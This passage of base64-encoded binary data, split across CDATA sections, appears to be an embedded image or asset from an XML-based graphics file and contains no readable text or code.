F5EHds8elLzHb+Szz7hSJT3OgkWSIaJi+XdW3LZouEXDfjl6zHJFJCrB7SuvYXismllX/ZrcNaSe
LERSNlpIYKiMwPwdptMyKhCOlRYOlRaLFQmFt1tAO8t+V7BEQqxoieE6uYj8Ex83wWuVu/ak+FFV
vSTlj2vdcQ1L9CLyVZhAMTyG4XEJTkFqiZJZEryW+PcLyfNC8sic/hpUyOXnbxG8x9Bzln5J4qBX
atVcBG/QC53lqVVFqPmX4y16rRoOraZKZlc++gwKdALiW7ytwukcNV+wu8tQ5JZLbmp6VdTLumb3
NbsqvO3i2VdxS3/aiD7zYCk58fix2R2pXxM8VuFr06uaYlZVxzGcXmH6V3DailUV3zbZ7dY9/+qZ
l+LHbfWzJNHpGywSDSiXIXlgeu3C6RO8ruRVRKdZRh4eLiY+VkxiQv9Jf6/olwSvoTbtz9EUr6mZ
feEwCmh35XJKSCfx2CSee+TPTXeMwuUaV2kGBTrp75E7htUuy35B6/mjZW+Oq5hFzW2Jf4vgs+gs
PWNISk/Wy3rKkA49VD2bePKWkcfE10vvKmJRkquCVhQfR7nj6q9LwWzMhmVIP4vUKWbXqFYlmaPO
ZaTUNMHqyUVZqEA+uHChcdKqYYliUh+WLfNmOYffy2W6GIbSsic9lJuyWJFYqEywWv6c5E6GORl6
1DKknrFbJtHpFcyuYPY1v6PU9MsR5jaX23STTMlxiD0/KQlKzf8k9xEs8eQxqdHJ6P/dlU/LEU/u
QvJhN6zy5ywfXeXPXXbrQuphwFQkuo2CV50MV3ErYsOruCWxqi568bYRtaYIT6d49JeQT6LPMRtG
wSwKZk/wipeh6FVjen2SXdKrsmYXJb9P7PpBz50cZ697tUwXQZjT3i2bPa43yRv0dvEbrWjqXe+P
20UvVsstIc8KqFeBErGEPP+q2uVok+BHNW/x488xtJ4kt4yCyy79zcLfpfXEQ06lt2vEWKgYLsFl
F0/O0tssPC1Cuyp4HbUoyU1bc5uLnccMXTYc02kR3T65q06G+UnmqGlqVVebtt605aOnfPaUD1+y
2ylX9Utw1KYrXCeW0Of0sqm5Rcns645HchoFs6iX9ZzkanZhiLBMtIyS3ZYNq1CBYFCg1B2DXtVE
vyraPfFxEn1ezazJj6/kdqSe/Bii2lTVOv6Kjly29bYk8EtCw7D5LannyGV5NbVJ0VTLMPi1HkeL
oR2CnnOkvc3NNjbYpeI2H71PWrpuXGXjo3YdoaVqRU3quYNeH3okOV0DO6Xw2bXXJL/OsunRuv5l
mX+g3XX+KNKdhm5S6KPokueSmvqkuJMh7W03yOGe5pPixyRDaBk6y5KajtI0hKY0+OHiOIOh7Hk2
+MHdtpPhByXxrzutqIuGUXHLm2JOgnxa9igZUk0Se8ZuuUW7pNUcqaVvjjXY0Z7GZh3PObroV8SO
PaV4f9v9ZX0Jklg0lJ4md23VcuyuRyrKgtsTm+5kqI/hR03hr5NDDxdBj1mSVnSkmiPV9JRi3XH4
1+UiGHdaX4q3+MneJnPZX4ofMszBzifFkFmSUDTVqiX3jKLXrzo+xW2Pkj1K4uO3m+Fuhiq5Hamm
aT1RLOoxw1SLwvi3ym7352ji4ym4/aDjCB1dsDpCuyIxy2pR0Tnq5GeCVxjSByW7p5KKktZ05K5j
9Cw6ydJqiuByyoeHEXlM9lr1riK0RMFrSW+nYveTnq5bHrmpan5TcfujZQg1/1I8tenIftfi2Jtj
ylVdfvyFKsTy7ywa/qynClZFcvr0riN97WL6qGA21aafcsQ/zs0477bFnXd/nuplR/KbBLdJbBmE
nnf42WDnbtkYkoLcbE5O5+Rs8hHsSU90jiW0PLUqHnoxp7FZJ+S6eznWn3d62ZF66iFYd13tdSJ4
/avpum3pppXgmDfRWxx7soyzTs1xNcehnE7J4cCdp2bZmmU8Kfpi+I8hD4JtlrEdztxxcdehnew3
0Y958qLoGclX01DOBu1w0g7n5bRXy2puO6Xp6m1D53h3Wg96dsfdH8iTJJp1Ym+7ww73tE8Zfs4y
F7+509wsc7Vs9jqZ0/Kv88lwF73b20ImCSLHEXqGWJYGRRv8ehIcpaarbf9RvL8v7rp30/IxvMXw
5baTu5JS0xdB3ONmrSNSTxTMpuK2Dj8165ycEHrLRN71BbOgc2yzzfZ2mwxyoLV08egkdewhQz3k
Pic5YlN9DOEtg7MOzWmfUmTBaytmUa7qk6GnFGlvY7MNDW6jVg2l6KccYbCbYlW/FG2w00mxFsFU
/MqEQC9QKNXrhlDzY5qmNT2t6IuWTzH8WdMV7Kpe9tSqIvUUpSbqZT+puZdi7HHy592k+KelLnp+
KYbQcpSaeOjxZOiPoMgMYz46S3+X5PQKZlevamJR0XqK7PWqjmG2bLLbq5ftwe/dOHOzOTsdeyQ9
5umPYi+GP0n6o5h7HaxlZUiINwAU3AAGkGacmdNwj8M7Lge9PfxyEJw9D/a6k7MxNyEtt5Wczbtt
8cbRaycbQ0JKDuceT3DD6UJCYq8jlSUfhvf36aFYbjgbDig4A8DB7Gh8WeohmH8ezG3nZuN2srvz
0E62dh4IXXNxlLlN/74309hOVoaEjCEpxhQpyBQpWA5H3ji72zwjCCLDveP2rru77txwxs1G/jqZ
29ANCpXcouD3P81c/FxOxwwJSTuc2utsj8vBTsW2qVTlP2/uunbbYo7bQ7AOwV4E/zHkV87m3TT6
+9hta7lN9rr760pm6WLXGCYSDNPoN0eX09Ks43LbLoYicvyMYcgkQ2fJi6GadcJNSLhJ0Z/jqVU/
5viXog56nlIUqacugiwnhOWkqDsNZI4htBStKcllPyaJd1usddBNinbj2GMogyCoXWewVjnouVzn
5Tr/ae7jKFJTkbte2bRdjiW3BaGnKD1D5ohyWZMMk2AYlKb6KH5QE9WuHpPMxc8Guxnk5s+rw9AO
w/rzYK2Dg5/HJD0meYOe/XXwlsFbppJZFu2SXFUfQVOrotoUZI76GNoh+ElN07uKVPT2urrjaK9r
Nc0MCQFRpIC7Tw9JlMOBN80jjn0Y6l9Hd5u52ZAhm1XT5m57tQ66QcF2Nv0ontY0xa58KJ6djqpp
q6aRHE6GA4pV01pNc7Vs7rqV01E5nZPDSTMuwwEFBwcc7tNMwfd549IOh/6+k9PxUoR0KULMTqZq
WrnZrFoGd53K4agbTsrhhCEh69bF3nd2OquWiVRV5ry2k5UpUpghIWyWnRvOGRJybjjoZkN32/11
cdaBO5y2w0k5m7rrdhCcN87coFChMo3wfW+WtLe9WaZyOmqnI3Oc2umgGQfuttnrftIsnadHDP/T
BKnq/X35B67bZnvc/nE0t9Ge52aZ/X2/edpgSHY4YEgKVuuY0BM0iiz5hdkxKC11UrxDUO46duPS
TgcHP5OallBU3rK0wzE7HDTj0OGnah1W6/SkKHMazGUeU/yco0+KopMUnSQ/gjXY8acpel9+HGmt
g3dcrGUxl7lb5nbcr6Iou85mHNjTPmhZUt+nlN3FEBfBOPzYrwuxKz6Kscfx4jdizyd87qLn+vvU
jCN73H+acdepGQfuspwEczGsP9DVNJWzYTudeONijpO9Tu44+/Pu77NB7z9NvRTnsJO/rjfLXfxw
j6M9b/6+fAz3MCSFyuG0WcZmGbrZvJwXd5+aaRkOOJCbjf158JbtoLeCW1YMi1DUQ5L518lbB+Wk
SDshKbfVP67/uvz7brG0R/PsZB+KEA0HFGmmnRxOygmxO88MCSlDQj4cUIibkC8khZll/8p6ztTV
tBsERaq6h2W8da7GoZm24YAi3GzWbVuzDOY4V+NajXu7rt24spN9ISFmxvlT1d26+QNBJ+qLo915
KKfj4YDiwwFF2uGwWZZ2OnLXzRwHZxnL2dDbJmtZ3XlqxinZcxQcx90Gc5qbZeVmM242Y0gKVevg
I+iXI6tlrZb9ZxlaU1LrmtxWD0F50+aOu0Gv1TppZxNaWZ5E9dH0mOgNhvdIxp53g6AeirLHxZxE
LVooErzeSdH2vFbLQg7H7HD2EPTFcN60vyT3UYS7reSEiBsU5Cbk5TZUu8ac1nKdk36uCXlcsKta
Uz/85k57uy03zxgUzw4H/zq74+gtq7vtBj0Su5ra1f66spMi5KYj962LI911rZbdIpiXZPyBchiS
nU7baSX1/MuRF8N9DGevg7tN1ThpxhFDUpickDv07hBMOZx40+iui7sO3raV0yk3GzPjxByXg6Dt
dbDWYbNO2uGoGec/Tfrz0s7G3bJbFG+RhLktzThvt9lf+Gpbq2n1B8pcd3Y0MUXIGBJydjowx8Ec
t2acXQxfcBw6zRz8YK3jdkLijEN3mw568qbpoKdSU/zz3o1zOa/dOLejtZwsRIGiDAlBOZwQBYoO
BYp340BiWULRUHl+RLPuvjFFitnzTKv6iyHK2ZSbTZplaJax2tZq3dnRwJCQ0Pru5kqD4pplIYcz
Zh2V41hOm8Ww1DR+ZVXyHue2ONvQ3FZ/Xg6CHpJ0syxMkQLNNPsL3U5Wb9sfiqUzHaEqzHGyt71b
lnY2nvO0wZDdtPoD9RDUQ7APQbzjzE0Ks7PxqGifovPXvWB3JbdjcyxCzTTbiJ0ULJf5J/py3z2S
rzn3yzMfy5jj2M5G5Wxq8fsBw5KDy8tflnrokcwSVJIekkyx6ogU54wTcxrJ3rvbxmqdGuz+s0S1
bR6GN+i9WxZ/moySWIsSrP88UzqiVlMPQdnbVK2Tap3363AxjLXsF78WvLLgt7SqfymK1jLUovtJ
xiJYap3Ty6bYdoSmPEm62gZ7Hfx5dPjh4Rd3HCg9R/BaF8NV45idkFTr5OMXOkvQWbqcBncbbH5P
aepq27kJabPOq2lyx9Wfp3I4a2eTgx/+fXgIvpsGa1rK2bRZFnNcu22spq2dTv11JXL8ahsZksLc
bFhNK0NC9nD8xTH/Qnnj1o5mf2CqjXVRJKnqi6b/MPTBbwdBjyiWKVConY0Ofm/WmTmO9rx449QN
xxvAAEAUKFAOx+R0sgHgoOGAg9rp9J+Id55HJPHOazuctdO5we8vy7nrVi2jvc7+PNBpoko03XTA
FCHihtObKfyFb+exXvdP05wkeZN0uYzkhJCdDU6OpFQFnSZJDK/MM2tN602jtwzOOA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
VLXoP4on9kzJbZFZZr0tT4qj2EXVs/xxuxmSWpP1qrC5fdFv6V151HS9z9Q0dNPs0HO9a0ktUS2a
clMW/bJumvS2vqrWYuibZW+OeinSoVeHnU6GIjY1tesqhv2znD2PH8fQWaLa1ISWvwh6SvJH0Y+K
etLTHkM69HqTBMBKBQADsO3+1kl/RseMicT3mqzJm+RpknahQtKkTb70tkzHLQAYAEyFJKVIVtC8
4LHCNANgACkVkiZbFgADwLFCR44ZEr+mc/nGXTq/7zuJ4/Yt47iNEVnbdm/vu5zzOV/3d87ju87L
N8/jfY7TfF73tS7TOI7bOb/P2Hdd7md4fsd5/qZ58Lyc864V0s7ret93et93ctfpOt93W8Zt8/tO
03KP7ztp6wAYQI3KiZ7fNPXd7zELvOb3GJfvnKa/932/a7qekaHnN73v5G3z/AB6kLlM2/lt3zJN
5vl92zJN1iTO8/je57du87jN5zJN5rR97/ae37JdAoABuHCZzvedzO2bl3mb3+MBvEic7EHCIGuS
RdYAGMBIhazxutb7WqZ1HcdtvMbp/Mb1/ebxXe/zvcd3mSZ1Pr97m4SkaQBgAK4dd9X8Xtu8jOv7
Tu41qWNGhKyhcYrhV6MUAAM42fcZu83zuy7rvMzv/b3rt4zvLv2m7Zy39XrG3fd1jud3bvPynet5
neO1fst3jus7TuN4juM17qLxm8Z1/JZrPJdrvMbvGq/1Wr71+9bv3OZvW75n2PWt37au77Z837de
7/ad33VP33u/4zmu5zJ+43huz7BvHMfve99v+pbte9fv3Nbr26bvmt7vnHblt97zOC7vOD6jvlnw
Op/nfH/XuE33sq7ne97z+onb53vN3/Yu83efy/x953ed8zcu9/d96zW+8zYv43l99/st17ys57Zu
8/3N7zrvqvVc528e53md13Oe53ed33n+tmVd5nla1nc+5/k6v/s73m2Z1/Ve53U8l3uer/Fa7vld
7nm+5/Napum+5+W83+Wct+ubz/e6x/ldzvtctndb7/W713tc729dt3m8v+Mc73XdlfO9reP2rdPs
fV/zOd/XtpzvfU7Ttd7vfc73/d3L+N73d57zfX/zMp/zfX/HeN/juozbeE3TeCzn/c3TOY3buo3v
+i3nd97n+J73Oa3Tek/TfN/fei/nJR2X6bzfbXuX8/ruc57G8fuWb/zO7zyv5bzPaxqPa3q38x2/
69q2ZXun8ZqX95rGY7ne+d6uaby+axq365rvexqPbxzfe7nvaRqPZZ6m8djeaRrfexzncx2XdfrW
aRqv8xvn9TvHcdnObX7H6fq+bRmnaTy2b5rGY5vGeZum8bjG+57G637H+7rvaZnv617m+Z7v6x63
7b3na73ud363S3puy7Xe93es27Rs9zmuy3cv0/2t273c83pP97W9yz3f37HN37e887i88/m+8zpv
